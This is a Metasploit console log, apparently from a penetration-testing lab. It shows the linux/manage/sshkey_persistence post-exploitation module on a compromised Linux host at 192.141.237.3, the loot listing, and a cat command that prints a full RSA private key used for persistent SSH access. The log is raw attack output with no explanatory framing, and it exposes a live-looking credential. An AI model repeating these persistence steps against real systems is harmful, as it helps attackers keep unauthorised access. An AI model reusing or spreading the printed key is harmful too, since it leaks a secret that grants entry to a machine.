 msf5 post(linux/manage/sshkey_persistence) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
192.141.237.3 id_rsa ssh_id_rsa text/plain OpenSSH Private Key File /root/.msf4/loot/20240415055343_default_192.141.237.3_id_rsa_740250.txt
msf5 post(linux/manage/sshkey_persistence) > cat /root/.msf4/loot/20240415055343_default_192.141.237.3_id_rsa_740250.txt
[*] exec: cat /root/.msf4/loot/20240415055343_default_192.141.237.3_id_rsa_740250.txt
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAnKwp0jS9wuIqOedZ1EunPUcD4xraRkT+tpy4uDXexXz8WGjn
b3mwoD7w9G3ZiseIqrJEmuCFYkoejk6vRfNbYIp/0HqisPabkMeCl2sgjuyxm/+E
WwLazTdC0t20depryYsasnk/GicNwb0tAFamfMZI7O4XgzdRbp0vuwVs2Cv8bEs9
KYkdQJaCM61nU/8Cs9tt0taVwccOvXPGckKX2hFNCvFZuWjrmqvfKtdaKNKipOxN
s+UnG0x/he8WwUYNYBuw3rGsHo3tVaTBeJ/Lg8wYADiAlR8smp1H0JK3EqOpSi69
DMSFyJY6P8k7/dAJB241olDA4Xts1/5AKlNBFQIDAQABAoIBAQCBlQ/+EatGDgO4
4rX0liIb16nKZAJXDmfSKCvMCJpZo3eftBx/ohnJYGWw9U5xr3lFHa8KnlsUIZPG
RiRH6fERF1yB1XzMexvOEoXbsTo7nF+GVD9neyP3ihZWDBNfV+WQy+Hn7cqYWebR
8CLRXdnT57iXZpHB8LYElDPPLryIygVfBl64VEU9U3zQ9M6kN1+WSaSdXp4raBf4
HnQpRryCmKrXmaGLkIa3q1kxuYogwg+eBVkJVXf3FHYxeZ5nA3hL0B6FZfJgjFC6
AJuUnE4u94PR4MFlipt7mT5L2YQbrmSovy9UH/aaQ+SPFKsSPjC/udbJsIVogi9h
8Zv7EPXdAoGBAMylwjXZlOol4BRviPO/NE8DQt4HCuLAaxtXK2fNePaxPAzPXyQs
3nINYwAjS+qU3IzN/ZsBL8hktgJgYAmUoF75nn3OmytEUB4FhgAlhb1TS+BFfbQ8
JccR3SJt7cr0vOQRqYM4ASwUNB//RzNO3tn6zslhTIE73NQPwPdCe1LHAoGBAMP8
kMGcGY8hVwqeO/HU0G1IpBwEK7nCQacDBEK+G2pb8UO57+nuXnAfzgp9Cj+uurG1
+0UXst2PhgFEhb5OILft/UHFnwIAC1X5FiqV6nqSbNAK/vFADUn69q+A5kIGGJqY
xG+HK67ucDqz2iMi4ZWZ0Coh0irfBIx0fWSAp7FDAoGAeFL5lnng0a8FSl6t0krY
saBEP5E6eEoUb5XYIocwGTPqD8oZsYZkIAD49YrLRxjReERhWTLgal20mj8aGGf3
xv/TjTreBxl6Vbx/pjRppwCDu1CAcWlv+NTrBSRHTS6KpToxRcK3Bbi3URziOyuj
YdzSmpsHxXByDYlZtsezBN8CgYAi7DhnJ4euZ4R5EeUgnIlfT9heXafk++Zy+iii
M/nyo9uD8/f6OU1+sUwntkxDOMFvtTvG/ggTTuXUB//E/2r5G2FLfQluc8+RTEdU
403a9YiKMctn9b/odN3MPC3LigaMVbh7Hxz7mOVKsI2oQSjtXXEocMpgdUj8Ni25
4OsAvQKBgQDASUb3WMFGje76psmHQXR/x5guNtkraOhwTOfd7/Br84I6RN7NFsnd
VdmF57yMlntOXfeTvAhm6ORf+OcS1RuOF4pJ6Vv6OOi1j9qf8w34dqn/e2O02E4a
3iF3Eob+MH/VRL7k/CxZ1qKXQhRi96LDUOlUr72U+Ij6fQgLoI8PFA==
-----END RSA PRIVATE KEY-----